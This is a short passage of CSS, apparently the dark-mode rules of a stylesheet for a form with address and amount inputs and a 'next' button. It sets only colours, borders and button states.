    color: #9ca3af;
  }

  .label {
    color: #d1d5db;
  }

  .address-input-group {
    background-color: #1b1b1b !important;
    border: 1px solid #404040 !important;
  }

  .address-input-group input {
    color: #ffffff !important;
  }

  .amount-input-group {
    background-color: #1b1b1b !important;
    border: 1px solid #404040 !important;
  }

  .amount-input-group input {
    color: #ffffff !important;
  }

  .next-btn {
    background-color: #01d97e;
    color: #000000;
  }

  .next-btn:hover:not(:disabled) {
    background-color: #01c571;
  }

  .next-btn:disabled {
    background-color: #25653A !important;
    color: #ffffff !important;
    cursor: not-allowed !important;
    opacity: 1 !important;
  }
}
</file>
